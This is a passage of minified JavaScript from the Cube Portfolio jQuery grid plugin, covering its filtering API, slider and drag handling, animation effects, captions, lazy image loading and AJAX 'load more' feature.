f!==d&&(a=g.styleSupport("transition"),g.transitionend={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[a],c=g.styleSupport("animation"),g.animationend={WebkitAnimation:"webkitAnimationEnd",animation:"animationend"}[c],g.animationDuration={WebkitAnimation:"webkitAnimationDuration",animation:"animationDuration"}[c],g.animationDelay={WebkitAnimation:"webkitAnimationDelay",animation:"animationDelay"}[c],g.transform=g.styleSupport("transform"),a&&c&&g.transform&&(g.modernBrowser=!0))},styleSupport:function(a){var b,d="Webkit"+a.charAt(0).toUpperCase()+a.slice(1),e=c.createElement("div");return a in e.style?b=a:d in e.style&&(b=d),e=null,b}},e["private"].browserInfo(),e["private"].resize=new e["private"].publicEvents("resize.cbp",50,function(){return b.innerHeight==screen.height?!0:void 0})}(jQuery,window,document),function(a,b,c,d){"use strict";var e=a.fn.cubeportfolio.constructor;e["public"]={init:function(a,b){new e(this,a,b)},destroy:function(b){var c=e["private"].checkInstance.call(this,"destroy");c.triggerEvent("beforeDestroy"),a.removeData(this,"cubeportfolio"),c.blocks.removeData("cbp"),c.$obj.removeClass("cbp-ready").removeAttr("style"),c.$ul.removeClass("cbp-wrapper"),e["private"].resize.destroyEvent(c),c.$obj.off(".cbp"),c.blocks.removeClass("cbp-item-off").removeAttr("style"),c.blocks.find(".cbp-item-wrapper").each(function(b,c){var d=a(c),e=d.children();e.length?e.unwrap():d.remove()}),c.destroySlider(),c.$ul.unwrap(),c.addedWrapp&&c.blocks.unwrap(),0===c.blocks.length&&c.$ul.remove(),a.each(c.plugins,function(a,b){"function"==typeof b.destroy&&b.destroy()}),a.isFunction(b)&&b.call(c),c.triggerEvent("afterDestroy")},filter:function(b,c){var f,g=e["private"].checkInstance.call(this,"filter");if(!g.isAnimating){if(g.isAnimating=!0,a.isFunction(c)&&g.registerEvent("filterFinish",c,!0),a.isFunction(b)){if(f=b.call(g,g.blocks),f===d)throw new Error("When you call cubeportfolio API `filter` method with a param of type function you must return the blocks that will be visible.")}else{if(g.options.filterDeeplinking){var h=location.href.replace(/#cbpf=(.*?)([#\?&]|$)/gi,"");location.href=h+"#cbpf="+encodeURIComponent(b),g.singlePage&&g.singlePage.url&&(g.singlePage.url=location.href)}g.defaultFilter=b,f=g.filterConcat(g.defaultFilter)}g.singlePageInline&&g.singlePageInline.isOpen?g.singlePageInline.close("promise",{callback:function(){g.computeFilter(f)}}):g.computeFilter(f)}},showCounter:function(b,c){var d=e["private"].checkInstance.call(this,"showCounter");a.isFunction(c)&&d.registerEvent("showCounterFinish",c,!0),d.elems=b,b.each(function(){var b=a(this),c=d.blocks.filter(b.data("filter")).length;b.find(".cbp-filter-counter").text(c)}),d.triggerEvent("showCounterFinish",b)},appendItems:function(a,b){e["public"].append.call(this,a,b)},append:function(b,c){var d=e["private"].checkInstance.call(this,"append"),f=a(b).filter(".cbp-item");return d.isAnimating||f.length<1?void(a.isFunction(c)&&c.call(d,f)):(d.isAnimating=!0,void(d.singlePageInline&&d.singlePageInline.isOpen?d.singlePageInline.close("promise",{callback:function(){d.addItems(f,c,"append")}}):d.addItems(f,c,"append")))},prepend:function(b,c){var d=e["private"].checkInstance.call(this,"prepend"),f=a(b).filter(".cbp-item");return d.isAnimating||f.length<1?void(a.isFunction(c)&&c.call(d,f)):(d.isAnimating=!0,void(d.singlePageInline&&d.singlePageInline.isOpen?d.singlePageInline.close("promise",{callback:function(){d.addItems(f,c,"prepend")}}):d.addItems(f,c,"prepend")))},remove:function(b,c){var d=e["private"].checkInstance.call(this,"remove"),f=a(b).filter(".cbp-item");return d.isAnimating||f.length<1?void(a.isFunction(c)&&c.call(d,f)):(d.isAnimating=!0,void(d.singlePageInline&&d.singlePageInline.isOpen?d.singlePageInline.close("promise",{callback:function(){d.removeItems(f,c)}}):d.removeItems(f,c)))}}}(jQuery,window,document),function(a,b,c,d){"use strict";var e=a.fn.cubeportfolio.constructor;a.extend(e.prototype,{updateSliderPagination:function(){var b,c,d=this;if(d.options.showPagination){for(b=Math.ceil(d.blocksOn.length/d.cols),d.navPagination.empty(),c=b-1;c>=0;c--)a("<div/>",{"class":"cbp-nav-pagination-item","data-slider-action":"jumpTo"}).appendTo(d.navPagination);d.navPaginationItems=d.navPagination.children()}d.enableDisableNavSlider()},destroySlider:function(){var b=this;"slider"===b.options.layoutMode&&(b.$obj.removeClass("cbp-mode-slider"),b.$ul.removeAttr("style"),b.$ul.off(".cbp"),a(c).off(".cbp"),b.options.auto&&b.stopSliderAuto())},nextSlider:function(a){var b=this;if(b.isEndSlider()){if(!b.isRewindNav())return;b.sliderActive=0}else b.options.scrollByPage?b.sliderActive=Math.min(b.sliderActive+b.cols,b.blocksOn.length-b.cols):b.sliderActive+=1;b.goToSlider()},prevSlider:function(a){var b=this;if(b.isStartSlider()){if(!b.isRewindNav())return;b.sliderActive=b.blocksOn.length-b.cols}else b.options.scrollByPage?b.sliderActive=Math.max(0,b.sliderActive-b.cols):b.sliderActive-=1;b.goToSlider()},jumpToSlider:function(a){var b=this,c=Math.min(a.index()*b.cols,b.blocksOn.length-b.cols);c!==b.sliderActive&&(b.sliderActive=c,b.goToSlider())},jumpDragToSlider:function(a){var b,c,d,e=this,f=a>0;e.options.scrollByPage?(b=e.cols*e.columnWidth,c=e.cols):(b=e.columnWidth,c=1),a=Math.abs(a),d=Math.floor(a/b)*c,a%b>20&&(d+=c),f?e.sliderActive=Math.min(e.sliderActive+d,e.blocksOn.length-e.cols):e.sliderActive=Math.max(0,e.sliderActive-d),e.goToSlider()},isStartSlider:function(){return 0===this.sliderActive},isEndSlider:function(){var a=this;return a.sliderActive+a.cols>a.blocksOn.length-1},goToSlider:function(){var a=this;a.enableDisableNavSlider(),a.updateSliderPosition()},startSliderAuto:function(){var a=this;return a.isDrag?void a.stopSliderAuto():void(a.timeout=setTimeout(function(){a.nextSlider(),a.startSliderAuto()},a.options.autoTimeout))},stopSliderAuto:function(){clearTimeout(this.timeout)},enableDisableNavSlider:function(){var a,b,c=this;c.isRewindNav()||(b=c.isStartSlider()?"addClass":"removeClass",c.navPrev[b]("cbp-nav-stop"),b=c.isEndSlider()?"addClass":"removeClass",c.navNext[b]("cbp-nav-stop")),c.options.showPagination&&(a=c.options.scrollByPage?Math.ceil(c.sliderActive/c.cols):c.isEndSlider()?c.navPaginationItems.length-1:Math.floor(c.sliderActive/c.cols),c.navPaginationItems.removeClass("cbp-nav-pagination-active").eq(a).addClass("cbp-nav-pagination-active")),c.customPagination&&(a=c.options.scrollByPage?Math.ceil(c.sliderActive/c.cols):c.isEndSlider()?c.customPaginationItems.length-1:Math.floor(c.sliderActive/c.cols),c.customPaginationItems.removeClass(c.customPaginationClass).eq(a).addClass(c.customPaginationClass))},isRewindNav:function(){var a=this;return a.options.showNavigation?a.blocksOn.length<=a.cols?!1:!!a.options.rewindNav:!0},sliderItemsLength:function(){return this.blocksOn.length<=this.cols},sliderLayout:function(){var b=this;b.blocksOn.each(function(c,d){var e=a(d).data("cbp");e.leftNew=b.columnWidth*c,e.topNew=0,b.sliderFreeSpaces.push({topStart:e.heightAndGap})}),b.getFreeSpacesForSlider(),b.$ul.width(b.columnWidth*b.blocksOn.length-b.options.gapVertical)},getFreeSpacesForSlider:function(){var a=this;a.freeSpaces=a.sliderFreeSpaces.slice(a.sliderActive,a.sliderActive+a.cols),a.freeSpaces.sort(function(a,b){return a.topStart>b.topStart?1:a.topStart<b.topStart?-1:void 0})},updateSliderPosition:function(){var a=this,b=-a.sliderActive*a.columnWidth;e["private"].modernBrowser?a.$ul[0].style[e["private"].transform]="translate3d("+b+"px, 0px, 0)":a.$ul[0].style.left=b+"px",a.getFreeSpacesForSlider(),a.resizeMainContainer()},dragSlider:function(){function f(b){if(!q.sliderItemsLength()){if(u?p=b:b.preventDefault(),q.options.auto&&q.stopSliderAuto(),s)return void a(m).one("click.cbp",function(){return!1});m=a(b.target),k=j(b).x,l=0,n=-q.sliderActive*q.columnWidth,o=q.columnWidth*(q.blocksOn.length-q.cols),r.on(t.move,h),r.on(t.end,g),q.$obj.addClass("cbp-mode-slider-dragStart")}}function g(a){q.$obj.removeClass("cbp-mode-slider-dragStart"),s=!0,0!==l?(m.one("click.cbp",function(a){return!1}),requestAnimationFrame(function(){q.jumpDragToSlider(l),q.$ul.one(e["private"].transitionend,i)})):i.call(q),r.off(t.move),r.off(t.end)}function h(a){l=k-j(a).x,(l>8||-8>l)&&a.preventDefault(),q.isDrag=!0;var b=n-l;0>l&&n>l?b=(n-l)/5:l>0&&-o>n-l&&(b=-o+(o+n-l)/5),e["private"].modernBrowser?q.$ul[0].style[e["private"].transform]="translate3d("+b+"px, 0px, 0)":q.$ul[0].style.left=b+"px"}function i(){if(s=!1,q.isDrag=!1,q.options.auto){if(q.mouseIsEntered)return;q.startSliderAuto()}}function j(a){return a.originalEvent!==d&&a.originalEvent.touches!==d&&(a=a.originalEvent.touches[0]),{x:a.pageX,y:a.pageY}}var k,l,m,n,o,p,q=this,r=a(c),s=!1,t={},u=!1;q.isDrag=!1,"ontouchstart"in b||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?(t={start:"touchstart.cbp",move:"touchmove.cbp",end:"touchend.cbp"},u=!0):t={start:"mousedown.cbp",move:"mousemove.cbp",end:"mouseup.cbp"},q.$ul.on(t.start,f)},sliderLayoutReset:function(){var a=this;a.freeSpaces=[],a.sliderFreeSpaces=[]}})}(jQuery,window,document),"function"!=typeof Object.create&&(Object.create=function(a){function b(){}return b.prototype=a,new b}),function(){for(var a=0,b=["moz","webkit"],c=0;c<b.length&&!window.requestAnimationFrame;c++)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a)),f=window.setTimeout(function(){b(d+e)},e);return a=d+e,f}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)})}(),function(a,b,c,d){"use strict";function e(a){var b=this;b.parent=a,a.filterLayout=b.filterLayout,a.registerEvent("computeBlocksFinish",function(b){a.blocksOn2On=a.blocksOnInitial.filter(b),a.blocksOn2Off=a.blocksOnInitial.not(b)})}var f=a.fn.cubeportfolio.constructor;e.prototype.filterLayout=function(){function b(){c.blocks.removeClass("cbp-item-on2off cbp-item-off2on cbp-item-on2on").each(function(b,c){var d=a(c).data("cbp");d.left=d.leftNew,d.top=d.topNew,c.style.left=d.left+"px",c.style.top=d.top+"px",c.style[f["private"].transform]=""}),c.blocksOff.addClass("cbp-item-off"),c.$obj.removeClass("cbp-animation-"+c.options.animationType),c.filterFinish()}var c=this;c.$obj.addClass("cbp-animation-"+c.options.animationType),c.blocksOn2On.addClass("cbp-item-on2on").each(function(b,c){var d=a(c).data("cbp");c.style[f["private"].transform]="translate3d("+(d.leftNew-d.left)+"px, "+(d.topNew-d.top)+"px, 0)"}),c.blocksOn2Off.addClass("cbp-item-on2off"),c.blocksOff2On=c.blocksOn.filter(".cbp-item-off").removeClass("cbp-item-off").addClass("cbp-item-off2on").each(function(b,c){var d=a(c).data("cbp");c.style.left=d.leftNew+"px",c.style.top=d.topNew+"px"}),c.blocksOn2Off.length?c.blocksOn2Off.last().data("cbp").wrapper.one(f["private"].animationend,b):c.blocksOff2On.length?c.blocksOff2On.last().data("cbp").wrapper.one(f["private"].animationend,b):b(),c.resizeMainContainer()},e.prototype.destroy=function(){var a=this.parent;a.$obj.removeClass("cbp-animation-"+a.options.animationType)},f.plugins.animationClassic=function(b){return!f["private"].modernBrowser||a.inArray(b.options.animationType,["boxShadow","fadeOut","flipBottom","flipOut","quicksand","scaleSides","skew"])<0?null:new e(b)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(a){var b=this;b.parent=a,a.filterLayout=b.filterLayout}var f=a.fn.cubeportfolio.constructor;e.prototype.filterLayout=function(){function b(){c.wrapper[0].removeChild(d),"sequentially"===c.options.animationType&&c.blocksOn.each(function(b,c){a(c).data("cbp").wrapper[0].style[f["private"].animationDelay]=""}),c.$obj.removeClass("cbp-animation-"+c.options.animationType),c.filterFinish()}var c=this,d=c.$ul[0].cloneNode(!0);d.setAttribute("class","cbp-wrapper-helper"),c.wrapper[0].insertBefore(d,c.$ul[0]),requestAnimationFrame(function(){c.$obj.addClass("cbp-animation-"+c.options.animationType),c.blocksOff.addClass("cbp-item-off"),c.blocksOn.removeClass("cbp-item-off").each(function(b,d){var e=a(d).data("cbp");e.left=e.leftNew,e.top=e.topNew,d.style.left=e.left+"px",d.style.top=e.top+"px","sequentially"===c.options.animationType&&(e.wrapper[0].style[f["private"].animationDelay]=60*b+"ms")}),c.blocksOn.length?c.blocksOn.last().data("cbp").wrapper.one(f["private"].animationend,b):c.blocksOnInitial.length?c.blocksOnInitial.last().data("cbp").wrapper.one(f["private"].animationend,b):b(),c.resizeMainContainer()})},e.prototype.destroy=function(){var a=this.parent;a.$obj.removeClass("cbp-animation-"+a.options.animationType)},f.plugins.animationClone=function(b){return!f["private"].modernBrowser||a.inArray(b.options.animationType,["fadeOutTop","slideLeft","sequentially"])<0?null:new e(b)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(a){var b=this;b.parent=a,a.filterLayout=b.filterLayout}var f=a.fn.cubeportfolio.constructor;e.prototype.filterLayout=function(){function b(){c.wrapper[0].removeChild(d[0]),c.$obj.removeClass("cbp-animation-"+c.options.animationType),c.blocks.each(function(b,c){a(c).data("cbp").wrapper[0].style[f["private"].animationDelay]=""}),c.filterFinish()}var c=this,d=c.$ul.clone(!0,!0);d[0].setAttribute("class","cbp-wrapper-helper"),c.wrapper[0].insertBefore(d[0],c.$ul[0]);var e=d.find(".cbp-item").not(".cbp-item-off");c.sortBlocks(e,"top"),e.children(".cbp-item-wrapper").each(function(a,b){b.style[f["private"].animationDelay]=50*a+"ms"}),requestAnimationFrame(function(){c.$obj.addClass("cbp-animation-"+c.options.animationType),c.blocksOff.addClass("cbp-item-off"),c.blocksOn.removeClass("cbp-item-off").each(function(b,c){var d=a(c).data("cbp");d.left=d.leftNew,d.top=d.topNew,c.style.left=d.left+"px",c.style.top=d.top+"px",d.wrapper[0].style[f["private"].animationDelay]=50*b+"ms"});var d=c.blocksOn.length,g=e.length;0===d&&0===g?b():g>d?e.last().children(".cbp-item-wrapper").one(f["private"].animationend,b):c.blocksOn.last().data("cbp").wrapper.one(f["private"].animationend,b),c.resizeMainContainer()})},e.prototype.destroy=function(){var a=this.parent;a.$obj.removeClass("cbp-animation-"+a.options.animationType)},f.plugins.animationCloneDelay=function(b){return!f["private"].modernBrowser||a.inArray(b.options.animationType,["3dflip","flipOutDelay","foldLeft","frontRow","rotateRoom","rotateSides","scaleDown","slideDelay","unfold"])<0?null:new e(b)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(a){var b=this;b.parent=a,a.filterLayout=b.filterLayout}var f=a.fn.cubeportfolio.constructor;e.prototype.filterLayout=function(){function b(){c.wrapper[0].removeChild(d),c.$obj.removeClass("cbp-animation-"+c.options.animationType),c.filterFinish();
}var c=this,d=c.$ul[0].cloneNode(!0);d.setAttribute("class","cbp-wrapper-helper"),c.wrapper[0].insertBefore(d,c.$ul[0]),requestAnimationFrame(function(){c.$obj.addClass("cbp-animation-"+c.options.animationType),c.blocksOff.addClass("cbp-item-off"),c.blocksOn.removeClass("cbp-item-off").each(function(b,c){var d=a(c).data("cbp");d.left=d.leftNew,d.top=d.topNew,c.style.left=d.left+"px",c.style.top=d.top+"px"}),c.blocksOn.length?c.$ul.one(f["private"].animationend,b):c.blocksOnInitial.length?a(d).one(f["private"].animationend,b):b(),c.resizeMainContainer()})},e.prototype.destroy=function(){var a=this.parent;a.$obj.removeClass("cbp-animation-"+a.options.animationType)},f.plugins.animationWrapper=function(b){return!f["private"].modernBrowser||a.inArray(b.options.animationType,["bounceBottom","bounceLeft","bounceTop","moveLeft"])<0?null:new e(b)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(a){var b=this,c=a.options;b.parent=a,b.captionOn=c.caption,a.registerEvent("onMediaQueries",function(a){a&&a.hasOwnProperty("caption")?b.captionOn!==a.caption&&(b.destroy(),b.captionOn=a.caption,b.init()):b.captionOn!==c.caption&&(b.destroy(),b.captionOn=c.caption,b.init())}),b.init()}var f=a.fn.cubeportfolio.constructor;e.prototype.init=function(){var a=this;""!=a.captionOn&&("expand"===a.captionOn||f["private"].modernBrowser||(a.parent.options.caption=a.captionOn="minimal"),a.parent.$obj.addClass("cbp-caption-active cbp-caption-"+a.captionOn))},e.prototype.destroy=function(){this.parent.$obj.removeClass("cbp-caption-active cbp-caption-"+this.captionOn)},f.plugins.caption=function(a){return new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=this;c.parent=b,b.registerEvent("initFinish",function(){b.$obj.on("click.cbp",".cbp-caption-defaultWrap",function(c){if(c.preventDefault(),!b.isAnimating){b.isAnimating=!0;var d=a(this),e=d.next(),f=d.parent(),g={position:"relative",height:e.outerHeight(!0)},h={position:"relative",height:0};if(b.$obj.addClass("cbp-caption-expand-active"),f.hasClass("cbp-caption-expand-open")){var i=h;h=g,g=i,f.removeClass("cbp-caption-expand-open")}e.css(g),b.$obj.one("pluginResize.cbp",function(){b.isAnimating=!1,b.$obj.removeClass("cbp-caption-expand-active"),0===g.height&&(f.removeClass("cbp-caption-expand-open"),e.attr("style",""))}),b.layoutAndAdjustment(),e.css(h),requestAnimationFrame(function(){f.addClass("cbp-caption-expand-open"),e.css(g),b.triggerEvent("gridAdjust"),b.triggerEvent("resizeGrid")})}})},!0)}var f=a.fn.cubeportfolio.constructor;e.prototype.destroy=function(){this.parent.$obj.find(".cbp-caption-defaultWrap").off("click.cbp").parent().removeClass("cbp-caption-expand-active")},f.plugins.captionExpand=function(a){return"expand"!==a.options.caption?null:new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=a.Deferred();b.pushQueue("delayFrame",c),b.registerEvent("initEndWrite",function(){b.blocksOn.each(function(a,c){c.style[f["private"].animationDelay]=a*b.options.displayTypeSpeed+"ms"}),b.$obj.addClass("cbp-displayType-bottomToTop"),b.blocksOn.last().one(f["private"].animationend,function(){b.$obj.removeClass("cbp-displayType-bottomToTop"),b.blocksOn.each(function(a,b){b.style[f["private"].animationDelay]=""}),c.resolve()})},!0)}var f=a.fn.cubeportfolio.constructor;f.plugins.displayBottomToTop=function(a){return f["private"].modernBrowser&&"bottomToTop"===a.options.displayType&&0!==a.blocksOn.length?new e(a):null}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=a.Deferred();b.pushQueue("delayFrame",c),b.registerEvent("initEndWrite",function(){b.obj.style[f["private"].animationDuration]=b.options.displayTypeSpeed+"ms",b.$obj.addClass("cbp-displayType-fadeIn"),b.$obj.one(f["private"].animationend,function(){b.$obj.removeClass("cbp-displayType-fadeIn"),b.obj.style[f["private"].animationDuration]="",c.resolve()})},!0)}var f=a.fn.cubeportfolio.constructor;f.plugins.displayFadeIn=function(a){return!f["private"].modernBrowser||"lazyLoading"!==a.options.displayType&&"fadeIn"!==a.options.displayType||0===a.blocksOn.length?null:new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=a.Deferred();b.pushQueue("delayFrame",c),b.registerEvent("initEndWrite",function(){b.obj.style[f["private"].animationDuration]=b.options.displayTypeSpeed+"ms",b.$obj.addClass("cbp-displayType-fadeInToTop"),b.$obj.one(f["private"].animationend,function(){b.$obj.removeClass("cbp-displayType-fadeInToTop"),b.obj.style[f["private"].animationDuration]="",c.resolve()})},!0)}var f=a.fn.cubeportfolio.constructor;f.plugins.displayFadeInToTop=function(a){return f["private"].modernBrowser&&"fadeInToTop"===a.options.displayType&&0!==a.blocksOn.length?new e(a):null}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=a.Deferred();b.pushQueue("delayFrame",c),b.registerEvent("initEndWrite",function(){b.blocksOn.each(function(a,c){c.style[f["private"].animationDelay]=a*b.options.displayTypeSpeed+"ms"}),b.$obj.addClass("cbp-displayType-sequentially"),b.blocksOn.last().one(f["private"].animationend,function(){b.$obj.removeClass("cbp-displayType-sequentially"),b.blocksOn.each(function(a,b){b.style[f["private"].animationDelay]=""}),c.resolve()})},!0)}var f=a.fn.cubeportfolio.constructor;f.plugins.displaySequentially=function(a){return f["private"].modernBrowser&&"sequentially"===a.options.displayType&&0!==a.blocksOn.length?new e(a):null}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=this;c.parent=b,c.filters=a(b.options.filters),c.filterData=[],b.registerEvent("afterPlugins",function(a){c.filterFromUrl(),c.registerFilter()}),b.registerEvent("resetFiltersVisual",function(){var d=b.options.defaultFilter.split("|");c.filters.each(function(b,c){var e=a(c).find(".cbp-filter-item");a.each(d,function(a,b){var c=e.filter('[data-filter="'+b+'"]');return c.length?(c.addClass("cbp-filter-item-active").siblings().removeClass("cbp-filter-item-active"),d.splice(a,1),!1):void 0})}),b.defaultFilter=b.options.defaultFilter})}var f=a.fn.cubeportfolio.constructor;e.prototype.registerFilter=function(){var b=this,c=b.parent,d=c.defaultFilter.split("|");b.wrap=b.filters.find(".cbp-l-filters-dropdownWrap").on({"mouseover.cbp":function(){a(this).addClass("cbp-l-filters-dropdownWrap-open")},"mouseleave.cbp":function(){a(this).removeClass("cbp-l-filters-dropdownWrap-open")}}),b.filters.each(function(e,f){var g=a(f),h="*",i=g.find(".cbp-filter-item"),j={};g.hasClass("cbp-l-filters-dropdown")&&(j.wrap=g.find(".cbp-l-filters-dropdownWrap"),j.header=g.find(".cbp-l-filters-dropdownHeader"),j.headerText=j.header.text()),c.$obj.cubeportfolio("showCounter",i),a.each(d,function(a,b){return i.filter('[data-filter="'+b+'"]').length?(h=b,d.splice(a,1),!1):void 0}),a.data(f,"filterName",h),b.filterData.push(f),b.filtersCallback(j,i.filter('[data-filter="'+h+'"]')),i.on("click.cbp",function(){var d=a(this);if(!d.hasClass("cbp-filter-item-active")&&!c.isAnimating){b.filtersCallback(j,d),a.data(f,"filterName",d.data("filter"));var e=a.map(b.filterData,function(b,c){var d=a.data(b,"filterName");return""!==d&&"*"!==d?d:null});e.length<1&&(e=["*"]);var g=e.join("|");c.defaultFilter!==g&&c.$obj.cubeportfolio("filter",g)}})})},e.prototype.filtersCallback=function(b,c){a.isEmptyObject(b)||(b.wrap.trigger("mouseleave.cbp"),b.headerText?b.headerText="":b.header.html(c.html())),c.addClass("cbp-filter-item-active").siblings().removeClass("cbp-filter-item-active")},e.prototype.filterFromUrl=function(){var a=/#cbpf=(.*?)([#\?&]|$)/gi.exec(location.href);null!==a&&(this.parent.defaultFilter=decodeURIComponent(a[1]))},e.prototype.destroy=function(){var a=this;a.filters.find(".cbp-filter-item").off(".cbp"),a.wrap.off(".cbp")},f.plugins.filters=function(a){return""===a.options.filters?null:new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=b.options.gapVertical,d=b.options.gapHorizontal;b.registerEvent("onMediaQueries",function(e){b.options.gapVertical=e&&e.hasOwnProperty("gapVertical")?e.gapVertical:c,b.options.gapHorizontal=e&&e.hasOwnProperty("gapHorizontal")?e.gapHorizontal:d,b.blocks.each(function(c,d){var e=a(d).data("cbp");e.widthAndGap=e.width+b.options.gapVertical,e.heightAndGap=e.height+b.options.gapHorizontal})})}var f=a.fn.cubeportfolio.constructor;f.plugins.changeGapOnMediaQueries=function(a){return new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=this;c.parent=b,c.options=a.extend({},g,c.parent.options.plugins.inlineSlider),c.runInit(),b.registerEvent("addItemsToDOM",function(){c.runInit()})}function f(a){var b=this;a.hasClass("cbp-slider-inline-ready")||(a.addClass("cbp-slider-inline-ready"),b.items=a.find(".cbp-slider-wrapper").children(".cbp-slider-item"),b.active=b.items.filter(".cbp-slider-item--active").index(),b.total=b.items.length-1,b.updateLeft(),a.find(".cbp-slider-next").on("click.cbp",function(a){a.preventDefault(),b.active<b.total?(b.active++,b.updateLeft()):b.active===b.total&&(b.active=0,b.updateLeft())}),a.find(".cbp-slider-prev").on("click.cbp",function(a){a.preventDefault(),b.active>0?(b.active--,b.updateLeft()):0===b.active&&(b.active=b.total,b.updateLeft())}))}var g={},h=a.fn.cubeportfolio.constructor;f.prototype.updateLeft=function(){var a=this;a.items.removeClass("cbp-slider-item--active"),a.items.eq(a.active).addClass("cbp-slider-item--active"),a.items.each(function(b,c){c.style.left=b-a.active+"00%"})},e.prototype.runInit=function(){var b=this;b.parent.$obj.find(".cbp-slider-inline").not(".cbp-slider-inline-ready").each(function(c,d){var e=a(d),g=e.find(".cbp-slider-item--active").find("img")[0];g.hasAttribute("data-cbp-src")?b.parent.$obj.on("lazyLoad.cbp",function(a,b){b.src===g.src&&new f(e)}):new f(e)})},e.prototype.destroy=function(){var b=this;b.parent.$obj.find(".cbp-slider-next").off("click.cbp"),b.parent.$obj.find(".cbp-slider-prev").off("click.cbp"),b.parent.$obj.off("lazyLoad.cbp"),b.parent.$obj.find(".cbp-slider-inline").each(function(b,c){var d=a(c);d.removeClass("cbp-slider-inline-ready");var e=d.find(".cbp-slider-item");e.removeClass("cbp-slider-item--active"),e.removeAttr("style"),e.eq(0).addClass("cbp-slider-item--active")})},h.plugins.inlineSlider=function(a){return new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=this;c.parent=b,c.options=a.extend({},f,c.parent.options.plugins.lazyLoad),b.registerEvent("initFinish",function(){c.loadImages(),b.registerEvent("resizeMainContainer",function(){c.loadImages()}),b.registerEvent("filterFinish",function(){c.loadImages()}),g["private"].lazyLoadScroll.initEvent({instance:c,fn:c.loadImages})},!0)}var f={loadingClass:"cbp-lazyload",threshold:400},g=a.fn.cubeportfolio.constructor,h=a(b);g["private"].lazyLoadScroll=new g["private"].publicEvents("scroll.cbplazyLoad",50),e.prototype.loadImages=function(){var b=this,c=b.parent.$obj.find("img").filter("[data-cbp-src]");0!==c.length&&(b.screenHeight=h.height(),c.each(function(c,d){var e=a(d.parentNode);if(!b.isElementInScreen(d))return void e.addClass(b.options.loadingClass);var f=d.getAttribute("data-cbp-src");null===b.parent.checkSrc(a("<img>").attr("src",f))?(b.removeLazyLoad(d,f),e.removeClass(b.options.loadingClass)):(e.addClass(b.options.loadingClass),a("<img>").on("load.cbp error.cbp",function(){b.removeLazyLoad(d,f,e)}).attr("src",f))}))},e.prototype.removeLazyLoad=function(b,c,d){var e=this;b.src=c,b.removeAttribute("data-cbp-src"),e.parent.removeAttrImage(b),e.parent.$obj.trigger("lazyLoad.cbp",b),d&&(g["private"].modernBrowser?a(b).one(g["private"].transitionend,function(){d.removeClass(e.options.loadingClass)}):d.removeClass(e.options.loadingClass))},e.prototype.isElementInScreen=function(a){var b=this,c=a.getBoundingClientRect(),d=c.bottom+b.options.threshold,e=b.screenHeight+d-(c.top-b.options.threshold);return d>=0&&e>=d},e.prototype.destroy=function(){g["private"].lazyLoadScroll.destroyEvent(this)},g.plugins.lazyLoad=function(a){return new e(a)}}(jQuery,window,document),function(a,b,c,d){"use strict";function e(b){var c=this;c.parent=b,c.loadMore=a(b.options.loadMore).find(".cbp-l-loadMore-link"),c.loadMore.length&&c[b.options.loadMoreAction]()}var f=a.fn.cubeportfolio.constructor;f["private"].loadMoreScroll=new f["private"].publicEvents("scroll.loadMore",100),e.prototype.createURL=function(a,b){return a+(/\?/.test(a)?"&":"?")+"block="+b},e.prototype.click=function(){var b=this,c=0;b.loadMore.on("click.cbp",function(d){var e=a(this);d.preventDefault(),b.parent.isAnimating||e.hasClass("cbp-l-loadMore-stop")||(e.addClass("cbp-l-loadMore-loading"),c++,a.ajax({url:b.createURL(b.loadMore.attr("href"),c),type:"GET",dataType:"HTML"}).done(function(a){var d=a.replace(/(\r\n|\n|\r)/gm,""),f=d.indexOf("cbp-loadMore-block"+c);if(-1===f)return void e.addClass("cbp-l-loadMore-stop");var g=d.indexOf(">",f)+1,h=d.indexOf("cbp-loadMore-block"+(c+1)),i=-1===h?d.lastIndexOf("</"):d.lastIndexOf("</",h);b.parent.$obj.cubeportfolio("append",d.substring(g,i),function(){e.removeClass("cbp-l-loadMore-loading"),-1===h&&e.addClass("cbp-l-loadMore-stop")})}).fail(function(){}))})},e.prototype.auto=function(){var c=this,d=a(b);c.parent.$obj.on("initComplete.cbp",function(){Object.create({init:function(){var a=this;a.isActive=!1,a.numberOfClicks=0,c.loadMore.addClass("cbp-l-loadMore-loading"),a.addEvents(),a.getNewItems()},addEvents:function(){var a=this;c.loadMore.on("click.cbp",function(a){a.preventDefault()}),f["private"].loadMoreScroll.initEvent({instance:a,fn:function(){c.parent.isAnimating||a.getNewItems()}}),c.parent.$obj.on("filterComplete.cbp",function(){a.getNewItems()})},getNewItems:function(){var b,e,g=this;g.isActive||c.loadMore.hasClass("cbp-l-loadMore-stop")||(b=c.loadMore.offset().top-200,e=d.scrollTop()+d.height(),b>e||(g.isActive=!0,g.numberOfClicks++,a.ajax({url:c.createURL(c.loadMore.attr("href"),g.numberOfClicks),type:"GET",dataType:"HTML"}).done(function(a){var b=a.replace(/(\r\n|\n|\r)/gm,""),e=b.indexOf("cbp-loadMore-block"+g.numberOfClicks);if(-1===e)return void c.loadMore.addClass("cbp-l-loadMore-stop");var 